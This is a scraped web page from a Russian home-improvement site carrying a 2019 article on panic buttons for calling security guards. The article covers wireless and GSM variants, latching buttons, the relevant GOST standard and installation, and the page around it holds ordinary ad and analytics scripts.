blockSettingArray[cou1]["rb_under"] = 827578; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '22'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292546\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 557632; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '23'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292545\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 186318; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '12,13,14,15,16,17,18,19,20,21,22,23');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script>var ajaxUrlFlatPM = "https://7lestnic.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript"> rbConfig={start:performance.now()}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/rotator.min.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/YH99Xum1.js"></script>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="post-template-default single single-post postid-101985 single-format-standard">
    
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3084098", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3084098;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->    
<header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
	<div class="m_inb">
				    <!--noindex--><a itemprop="name" href="https://7lestnic.com" class="h_logo">
			    			                <img src="https://7lestnic.com/wp-content/uploads/2018/12/logo.png" alt="" />
			            7 лестниц			</a><!--/noindex-->
				
				    <div class="h_info">
		        <div class="h_menu">
				    <div class="h_menu-btn"><span></span></div>
				    <nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-bottom_menu-container"><ul id="menu-bottom_menu-1" class="top_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://7lestnic.com/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://7lestnic.com/uxod-za-lestnicej">Как ухаживать</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://7lestnic.com/vopros-otvet">Вопрос-ответ</a></li>
</ul></div></nav>
			    </div>
			    <div class="h_search"><form action="https://7lestnic.com/" method="GET">
	<input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value="">
	<input type="submit" class="h_search-btn" value="">
</form></div>			</div>
				
	</div>
</header>

<nav class="m_box h_nav">
	<div class="m_inb">
		<div class="h_nav-btn"><span></span></div>
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-bottom_menu-container"><ul id="menu-bottom_menu-3" class="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://7lestnic.com/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://7lestnic.com/uxod-za-lestnicej">Как ухаживать</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://7lestnic.com/vopros-otvet">Вопрос-ответ</a></li>
</ul></div></nav>
	</div>
</nav>

<div class="m_box c_content content_top_sidebar">
    	<div class="m_inb" >

		<main itemscope itemtype="http://schema.org/Article" class="c_main">
		    
		    <article class="article">
		        
		        <header class="header_post">
		            <div class="c_single-top">
		                <div class="c_single-top_overlay">
		                    <div class="c_thumb">
		                        <img width="810" height="255" src="https://7lestnic.com/wp-content/uploads/fly-images/105536/alarm-butt-810x255-c.jpg" class="attachment-810x255" alt="" />		                    </div>
		                    		                    <h1 itemprop="headline">Тревожная кнопка для вызова охраны</h1>
		                </div>
			        </div>
			        
			        			            <!--noindex--><div class="c_data">
			                <div class="c_data-chapter">СОДЕРЖАНИЕ</div>			                <div class="c_data-comm"><span class="cackle-postid" id="c101985">0</span></div>			                <div class="c_data-view">2&nbsp;333 просмотров</div>			                <div class="c_data-date">22 апреля 2019</div>			            </div><!--/noindex-->
			        			        
			        			            			            <!--noindex--><div class="c_chapter active">
				            <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#osobennosti-sistemy-2-3">
					<span itemprop="name">Особенности системы</span>
				</a>
				 <meta itemprop="position" content="17" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#osnovnye-trebovaniya-k-razrabotke-2-3">
					<span itemprop="name">Основные требования к разработке</span>
				</a>
				 <meta itemprop="position" content="18" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#printsip-dejstviya-2-3">
					<span itemprop="name">Принцип действия</span>
				</a>
				 <meta itemprop="position" content="19" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#modeli-mobilnogo-i-statsionarnogo-tipa-2-3">
					<span itemprop="name">Модели мобильного и стационарного типа</span>
				</a>
				 <meta itemprop="position" content="20" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#knopki-s-nalichiem-fiksatsii-2-3">
					<span itemprop="name">Кнопки с наличием фиксации</span>
				</a>
				 <meta itemprop="position" content="21" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#vybor-montazh-i-obsluzhivanie-oborudovaniya-2-3">
					<span itemprop="name">Выбор, монтаж и обслуживание оборудования</span>
				</a>
				 <meta itemprop="position" content="22" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#blok-er-6216-7-8">
					<span itemprop="name">Блок ЕР-6216</span>
				</a>
				 <meta itemprop="position" content="23" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#nyuansy-pri-ustanovke-2-3">
					<span itemprop="name">Нюансы при установке</span>
				</a>
				 <meta itemprop="position" content="24" />
			</li>
</ul>
			            </div><!--/noindex-->
			        			    </header>

			    <div class="c_single post-101985 post type-post status-publish format-standard has-post-thumbnail hentry category-bezopasnost">
			        
				    <div class="c_txt">
					    <div itemprop="articleBody" class="entry-content">
					        <span class="content_pointer_class" data-content-length="9011" data-accepted-blocks="23"></span><index><div class="flat_pm_start"></div>
<p>Все охранные системы должны иметь тревожную кнопку. При возникновении чрезвычайного происшествия человек, находящийся в небезопасном помещении, должен нажать на неё, после чего сигнал поступит в охранную фирму. Кнопка тревожной сигнализации (КТС) может быть изготовлена в виде обычного брелока или размещаться в определённом месте (стационарно). Применять её стоит на объектах, где при видимой опасности необходимо немедленное реагирование.</p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" title="" src="/wp-content/auploads/761692/trevozhnaya_knopka.jpg" alt="Тревожная кнопка" /></p>
<h2 id="osobennosti-sistemy-2-3" >Особенности системы</h2>
<p>Современные охранные системы работают на беспроводных связных каналах. В плане безопасности такой радиоканал более эффективный. Это связано с тем, что для его глушения потребуется специально предназначенное оборудование. Злоумышленники его приобрести не смогут, а для выведения проводной системы из строя необходимо просто повредить кабель, через который подаётся сигнал.</p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" title="" src="/wp-content/auploads/761696/vnevedomstvennye_ohrannye.jpg" alt="Вневедомственные охранные войска" /></p>
<p>Кнопка охранной сигнализации напрямую связана с организациями, которые при чрезвычайной ситуации незамедлительно направляются на объект.</p>
<blockquote><p>Если КТС срабатывает в особо важных местах (где скапливается много людей), то сигнал будет поступать на пульт вневедомственных охранных войск Национальной гвардии Российской Федерации. Когда она срабатывает в развлекательных заведениях и магазинах, на вызов выезжает ЧОП.</p></blockquote>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/Vuodx0CzROs" width="100%" allowfullscreen="allowfullscreen"></iframe></p>
<h2 id="osnovnye-trebovaniya-k-razrabotke-2-3" >Основные требования к разработке</h2>
<p>В Российской Федерации с 1996 года в силу вступил <strong>Государственный стандарт ГОСТ Р 50775−95</strong>. В нём регламентируются монтаж, разработка и использование систем, которые предназначаются для охраны имущества, людей и окружающей среды.</p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" title="" src="/wp-content/auploads/761698/osnovnye_trebovaniya_razrabotke.jpg" alt="Основные требования к разработке кнопки" /></p>
<p>В документе прописаны действия ручных систем и извещателей тревожной кнопки охраны. На объекты передвижного типа действие этого ГОСТа не распространяется. Кроме того, оно не касается помещений с категорией взрывоопасности класса А и Б, а также систем специального предназначения. Деятельность подобных систем охраны регулируется иной документацией.</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/105t7tcktAs" width="100%" allowfullscreen="allowfullscreen"></iframe></p>
<h2 id="printsip-dejstviya-2-3" >Принцип действия</h2>
<p>Основной задачей тревожной охранной кнопки является поддержка бесперебойного соединения между охранной фирмой и объектом, который доверен ей для охраны. Когда нажимается кнопка тревоги, сигнал идёт на пульт диспетчерам фирмы. Оператор перенаправляет его необходимой группе быстрого реагирования. При этом он указывает, по какому адресу находится объект. Группа должна в кратчайшие сроки прибыть на место, чтобы устранить последствия опасности. Сотрудники охраны обязаны применять средства собственной безопасности и оружие (при необходимости).</p>
<p>Такой вид охраны считается наиболее приемлемым по цене и самым действенным для подачи сигнала. <strong>Его основными достоинствами являются:</strong></p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" title="" src="/wp-content/auploads/761700/princip_deystviya_trevozhnoy.jpg" alt="Принцип действия тревожной кнопки" /></p>
<ol class="accentblue">
<li>Простота подачи тревожного сигнала.</li>
<li>Стоимость при обслуживании подходит разным объектам.</li>
<li>Можно разместить в любом доступном месте.</li>
<li>Появление быстрореагирующей группы для нарушителя чаще всего будет неожиданным, так как злоумышленник не заметит, когда будет подан сигнал о тревоге.</li>
<li>Недорогое и оперативное подключение.</li>
</ol>
<h2 id="modeli-mobilnogo-i-statsionarnogo-tipa-2-3" >Модели мобильного и стационарного типа</h2>
<p style="text-align: center;"><img itemprop="image" loading="lazy" title="" src="/wp-content/auploads/761702/knopka_stacionarnogo_tipa.jpg" alt="Кнопка стационарного типа" /></p>
<p>Конструктивно кнопка тревожной сигнализации может быть мобильной и стационарной. В стационарных моделях используются педали для ног либо ручные кнопки. В дополнение к ним применяются специально предназначенные датчики, <strong>с помощью которых будет передаваться сигнал о чрезвычайной ситуации:</strong></p>
<ul>
<li>«клипса»;</li>
<li>«кукла».</li>
</ul>
<blockquote><p>Такие датчики являются муляжом денежной упаковки. Если сменить её месторасположение, тогда на пульт управления охранной организации поступает сигнал о тревоге.</p></blockquote>
<p>Чтобы установить стационарные кнопки, следует выбрать такое место, которое для посторонних глаз будет незаметным, но при этом доступным для персонала. В той ситуации, когда объект будет находиться в опасности, работники должны иметь возможность незаметно передать сигнал. Делать это нужно быстро.</p>
<p>Работа радиокнопок основана на передаче радиочастот, которые можно наладить в мобильном устройстве. Также устройство может иметь вид незаметного брелока. <strong>Кнопки мобильного действия бывают:</strong></p>
<ul class="accentred">
<li>радиоканальные;</li>
<li>GSM (их применяют ретрансляторы операторов сотовой связи).</li>
</ul>
<p style="text-align: center;"><img itemprop="image" loading="lazy" title="" src="/wp-content/auploads/761703/osobennosti_knopki_gsm.jpg" alt="Особенности кнопки GSM" /></p>
<p>Особенностями кнопки GSM являются широкая зона покрытия и простота настройки. При необходимости можно усилить сигнал. Однако такое приспособление имеет и минусы. Например, если в GSM-сети произошёл сбой, тогда работоспособность устройства будет полностью утрачена. Также при существовании определённого оборудования довольно просто заглушить сигнал.</p>
<p>Радиоканальные кнопки действуют на своих частотах. От присутствия сотовой связи их работа не зависит. Из-за этого заглушить либо же полностью прервать сигнал тревоги будет невозможно. Но такое оборудование необходимо зарегистрировать в радиочастотном центре, что является минусом. К недостаткам можно отнести и невозможность усилить сигнал. В квартальных плотных застройках уровень приёма будет ухудшен.</p>
<p>Существуют модели, которые могут работать через сеть Wi-Fi. Если грамотно разместить все точки доступа, найти бесперебойное интернет-подключение и расставить роутеры, то обеспечится надёжная работа устройства. Главными плюсами является надёжность, отсутствие помех и хорошая скорость подключения. Недостаток следующий: сигнал не будет поступать на пульт контроля, если своевременно не оплатить интернет.</p>
<p>Практика показала, что каналы передачи тревожного сигнала дублируются. Оптимальным вариантом считается совместное применение мобильных и стационарных устройств. Связано это с тем, что можно будет подать тревожный сигнал даже тогда, когда заблокирован один из каналов.</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/hB61qQ-iGNA" width="100%" allowfullscreen="allowfullscreen"></iframe></p>
<h2 id="knopki-s-nalichiem-fiksatsii-2-3" >Кнопки с наличием фиксации</h2>
<p>Имеются тревожные кнопки, которые при нажатии будут оставаться в рабочем положении. Благодаря фиксации сигнал, который поступил на пульт контроля, будет подтверждён. Работоспособность подобной кнопки можно восстановить только при помощи специально предназначенного ключа. <strong>Оправдывается применение таких моделей в двух ситуациях:</strong></p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" title="" src="/wp-content/auploads/761705/knopki_nalichiem_fiksacii.jpg" alt="Кнопки с наличием фиксации" /></p>
<ol class="accentred">
<li>Доказать факт своевременной подачи тревожного сигнала, когда на объект оперативная группа не выехала или прибыла поздно. Охранное предприятие гарантирует, что на место происшествия охрана приедет за 6—8 минут.</li>
<li>Для морального поддержания работников объекта, который охраняется. Персонал должен быть уверен в том, что кнопка тревоги нажата.</li>
</ol>
<h2 id="vybor-montazh-i-obsluzhivanie-oborudovaniya-2-3" >Выбор, монтаж и обслуживание оборудования</h2>
<p>Выбор охранной системы лучше всего доверить профессионалам. Специалист сможет безошибочно определить место, где лучше всего разместить кнопку, учитывая особенности здания, общую стоимость проекта и характер распространения радиочастот.</p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" title="" src="/wp-content/auploads/761706/montazh_obsluzhivanie_oborudovaniya.jpg" alt="Монтаж и обслуживание оборудования" /></p>
<p>Проектирование и монтаж должны проводить только специальные компании. Они помимо подсоединения и настройки также будут технически обслуживать оборудование. Работники охранного предприятия смогут определить тип и необходимое количество кнопок, а также уровень безопасности объекта.</p>
<p>При монтаже будут поставлены датчики, пульт охраны, кнопка для нажатия в случае опасности и прочие необходимые устройства. После этого производят настройку и тестирование резервного и основного канала соединения между охранной диспетчерской и объектом.</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/E5WAFx24Zq0" width="100%" allowfullscreen="allowfullscreen"></iframe></p>
<h2 id="blok-er-6216-7-8" >Блок ЕР-6216</h2>
<p>Модель ЕР-6216 может применяться в качестве управляющего блока вместе с контроллером ESC-6216 Р. В этом устройстве есть 5 линейных входов, в каждом из которых присутствует свой приоритет важности. В нём также предусмотрен вход для подключения микрофона. Контроллер выбирает зону вещания.</p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" title="" src="/wp-content/auploads/761707/blok_er-6216.jpg" alt="Блок ЕР-6216" /></p>
<p>Если возникает какая-либо чрезвычайная ситуация, то отключаются все входы, которые являются неприоритетными, а сирена в это время транслируется в зоне опасности. К выходам уже примерно через 7 секунд присоединяется микрофон с цифровым тревожным сообщением, записанным заблаговременно. У приспособления есть тестовый и автоматический режим действия. Первый из них нужен для того, чтобы настроить систему.</p>
<h2 id="nyuansy-pri-ustanovke-2-3" >Нюансы при установке</h2>
<p style="text-align: center;"><img itemprop="image" loading="lazy" title="" src="/wp-content/auploads/761710/datchiki_kotorye_budut_reagirovat.jpg" alt="Датчики, которые будут реагировать на дым, движение, загорание " /></p>
<p>В КТС могут применяться разнообразные датчики, которые будут реагировать на дым, движение, загорание и какие-либо нарушения целостности объекта. Установка происходит в заранее подготовленных местах. Активируются кнопки для работы в автоматическом режиме.</p>
<blockquote><p>Некоторые люди в первую очередь обращают внимание на стоимость охранного устройства. Однако нужно помнить, что не всегда следует выбирать такой подход. Сэкономив на приспособлении, иногда можно потерять значительно больше средств.</p></blockquote>
<p>На монтаж и настройку тревожной кнопки уходит около 2 часов. За это время профессионалы смогут смонтировать оборудование, проверить его действие и запустить рабочий режим. После подключения нужно будет настроить и проверить работу дублирующих каналов, которые подают тревожный сигнал. Гарантийный срок на оборудование составляет 36 месяцев.</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/_ErRSj54BCU" width="100%" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
<div class="zen-subscribe-check"></div></index><style>
</style>
<h3>Похожие статьи</h3><style>
	#perelink-horizontal{
		vertical-align: top;
		margin: 0 -5px;
		text-align: left;
	}
	#perelink-horizontal .perelink-horizontal-item {
		vertical-align: top;
		display: inline-block;
		width: 100px;
		margin: 0 5px 10px;
	}
	#perelink-horizontal .perelink-horizontal-item a span {
		display: block;
		margin-top: 10px;
	}
	#perelink-horizontal img{
		width:100px;
		height:100px;
		margin-bottom:10px;
	}
</style>
<div id="perelink-horizontal">
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/bezopasnost/ohrannye-sistemy-dlya-doma-i-uchastka.html">
				<img src="https://7lestnic.com/wp-content/uploads/2019/01/sec_alarm_priv_home_3-100x100.jpg" height="100" width="100">
				<span>Устройство охранных систем для частного дома и участка</span>
			</a>
		</div>
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/bez-rubriki/vse-uzlyrezultat-klasterizaciidatcik-dvizenia-dla-signalizacii.html">
				<img src="https://7lestnic.com/wp-content/uploads/6/0/6/606504752191dde8ebc215305e1605c6-100x100.jpg" height="100" width="100">
				<span>Характеристики датчиков движения для охраны периметра</span>
			</a>
		</div>
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/dveri/remont-plastikovyh-dverej-balkona.html">
				<img src="https://7lestnic.com/wp-content/uploads/2019/03/Ustanovka-furnitury-na-balkonnuju-dver-1024x767-100x100.jpg" height="100" width="100">
				<span>Ремонт пластиковых дверей балкона без вызова мастера</span>
			</a>
		</div>
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/bezopasnost/ustanovka-ohrannoj-signalizacii-v-pomeshchenii.html">
				<img src="https://7lestnic.com/wp-content/uploads/2019/03/28-100x100.jpg" height="100" width="100">
				<span>Установка и монтаж охранной сигнализации в помещении</span>
			</a>
		</div>
	</div><div class='yarpp-related'>

<div class="c_single-relate">
	<div class="c_single-relate__head">похожие записи из этого раздела</div>
	<div class="c_single-relate__list">
	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/5c/a57bf42bfdecd5c_60x60.jpg" width="60" height="60" itemprop="image" alt="Устройство охранных систем для частного дома и участка" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/bezopasnost/ohrannye-sistemy-dlya-doma-i-uchastka.html" class="c_item-title"><span itemprop="headline">Устройство охранных систем для частного дома и участка</span></a>
	</header>
	<meta itemprop="author" content="Александр Белозеров">	<time itemprop="datePublished" datetime="2019-03-29"></time>	<meta itemprop="description" content="Оценка уровня безопасности здания. Разновидности элементов, входящих в комплект охранных систем, предназначенных для защиты частных домов. Особенности комплектации популярных моделей устройств."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/cc/db083d1eb4b47cc_60x60.jpg" width="60" height="60" itemprop="image" alt="Характеристики датчиков движения для охраны периметра" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/bez-rubriki/vse-uzlyrezultat-klasterizaciidatcik-dvizenia-dla-signalizacii.html" class="c_item-title"><span itemprop="headline">Характеристики датчиков движения для охраны периметра</span></a>
	</header>
	<meta itemprop="author" content="Сергей">	<time itemprop="datePublished" datetime="2020-02-11"></time>	<meta itemprop="description" content="Статья про датчики движения для охраны периметра и помещений, описан принцип работы и настройка, виды уличных всепогодных, микроволновых, объемных, лазерных, ультразвуковых, инфракрасных датчиков движения, производители IEK, ТДМ, Legrand, Pir, Steinel, Eu"/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/d9/f21e2db83f76ad9_60x60.jpg" width="60" height="60" itemprop="image" alt="Ремонт пластиковых дверей балкона без вызова мастера" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/dveri/remont-plastikovyh-dverej-balkona.html" class="c_item-title"><span itemprop="headline">Ремонт пластиковых дверей балкона без вызова мастера</span></a>
	</header>
	<meta itemprop="author" content="Александр Белозеров">	<time itemprop="datePublished" datetime="2019-05-23"></time>	<meta itemprop="description" content="Основные причины появления неисправностей в работе дверной балконной конструкции. Рекомендации по проведению ремонта пластиковых дверей балкона без вызова мастера."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/e1/3a9da9ddab0b1e1_60x60.jpg" width="60" height="60" itemprop="image" alt="Установка и монтаж охранной сигнализации в помещении" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/bezopasnost/ustanovka-ohrannoj-signalizacii-v-pomeshchenii.html" class="c_item-title"><span itemprop="headline">Установка и монтаж охранной сигнализации в помещении</span></a>
	</header>
	<meta itemprop="author" content="Александр Белозеров">	<time itemprop="datePublished" datetime="2019-05-02"></time>	<meta itemprop="description" content="Общая информация о видах и подготовительный этап по монтажу охранной сигнализации. Устройство, краткая характеристика и назначение основных ее компонентов. Выполнение монтажа своими руками."/></div>	        </div>
</div>
</div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[292551] = "<!-- Yandex.RTB R-A-2167805-26 --><div id=\"yandex_rtb_R-A-2167805-26\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-26&#039;,    blockId: &#039;R-A-2167805-26&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292550] = "<!-- Yandex.RTB R-A-2167805-25 --><div id=\"yandex_rtb_R-A-2167805-25\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-25&#039;,    blockId: &#039;R-A-2167805-25&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[298448] = "<!-- Yandex.RTB R-A-2167805-17 --><div id=\"yandex_rtb_R-A-2167805-17\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-17&#039;,    blockId: &#039;R-A-2167805-17&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292549] = "<!-- Yandex.RTB R-A-2167805-24 --><div id=\"yandex_rtb_R-A-2167805-24\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-24&#039;,    blockId: &#039;R-A-2167805-24&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292548] = "<!-- Yandex.RTB R-A-2167805-7 --><div id=\"yandex_rtb_R-A-2167805-7\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-7&#039;,    blockId: &#039;R-A-2167805-7&#039;  })})<\/scr"+"ipt>";
